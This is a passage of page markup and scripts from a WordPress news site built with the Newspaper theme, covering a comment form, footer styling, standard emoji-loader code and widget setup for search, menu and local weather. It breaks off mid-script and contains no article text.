                            <label for="url" class="is-visually-hidden">Sitio web:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1213' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_114" class="tdc-zone"><div class="tdc_zone tdi_115  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_115{
                    min-height: 0;
                }.tdi_115 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }
</style>
<div class="tdi_114_rand_style td-element-style" ></div><div id="tdi_116" class="tdc-row"><div class="vc_row tdi_117  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117,
                .tdi_117 .tdc-columns{
                    min-height: 0;
                }.tdi_117,
				.tdi_117 .tdc-columns{
				    display: block;
				}.tdi_117 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 > .wpb_wrapper,
				.tdi_119 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 6970f25d4d514
    -->

    <script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eleccionescodigosanluis.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eleccionescodigosanluis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#219caf","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"#219caf","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"San Luis Potos\u00ed City, MX","api_location":"San Luis Potos\u00ed City","api_language":"es","api_key":"a961776c2f38f354eb25facd236ef916","today_icon":"mist-n","today_icon_text":"niebla","today_temp":[7.8,46],"today_humidity":93,"today_wind_speed":[0,0],"today_min":[7.8,46],"today_max":[7.8,46],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"mi\u00e9","day_temp":[19,66],"owm_day_index":0},{"timestamp":1769040000,"day_name":"jue","day_temp":[21,70],"owm_day_index":3},{"timestamp":1769126400,"day_name":"vie","day_temp":[23,73],"owm_day_index":11},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[23,74],"owm_day_index":19},{"timestamp":1769299200,"day_name":"dom","day_temp":[22,71],"owm_day_index":27}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#219caf","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"#219caf","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_94'),
                        blockClass = '.tdi_94',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
